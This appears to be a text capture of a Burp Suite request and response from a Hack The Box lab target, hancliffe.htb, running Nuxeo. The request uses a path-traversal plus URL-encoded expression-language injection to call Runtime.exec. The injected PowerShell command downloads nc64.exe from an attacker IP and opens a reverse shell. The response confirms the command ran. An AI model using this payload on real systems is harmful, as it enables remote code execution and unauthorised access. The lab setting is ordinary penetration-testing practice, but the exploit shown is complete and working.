 Send
Cancel
<
>
Target: http://hancliffe.htb
?
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 GET
/maintenance/..;/login.jsp/pw%24%7b%27%27%2e%63%6c%61%73%73%2e%66%6f%72%4e%61%6d%65%28%27%6a%61%76%61%2e%6c%61%6e%
67%2e%52%75%6e%74%69%6d%65%27%29%2e%67%65%74%4d%65%74%68%6f%64%28%27%67%65%74%52%75%6e%74%69%6d%65%27%2c%6e%75%6c%
6c%29%2e%69%6e%76%6f%6b%65%28%6e%75%6c%6c%2c%6e%75%6c%6c%29%2e%65%78%65%63%28%70%61%72%61%6d%2e%78%29%7d.xhtml?x=
powershell.exe+iwr+http://10.10.14.74/nc64.exe+-o+C:/windows/temp/c.exe;C:/windows/temp/c.exe+-e+powershell+10.10.
14.74+7575 HTTP/1.1
2 Host: hancliffe.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 If-Modified-Since: Tue, 25 May 2021 12:28:56 GMT
12 If-None-Match: "60aced88-264"
13 Cache-Control: max-age=0
14
15
1 HTTP/1.1 200
2 Server: nginx/1.21.0
3 Date: Sun, 10 Oct 2021 19:50:10 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 147
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8 X-UA-Compatible: IE=10; IE=11
9 Cache-Control: no-cache, no-store, must-revalidate
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: img-src data: blob: *; default-src blob: *; script-src 'unsafe-inline' 'unsafe-eval' data:
12 X-XSS-Protection: 1; mode=block
13 Set-Cookie: JSESSIONID=102AD9B397DC91F27B92CC434EDCA8C4.nuxeo; Path=/nuxeo; HttpOnly
14
15 <span><span style="color:red;font-weight:bold;">ERROR: facelet not found at '/login.jsp/pwjava.lang.ProcessImpl@5d1
<br />
</span>
? Search... 0 matches
? Search... 0 matches
Done
732 bytes | 61 millis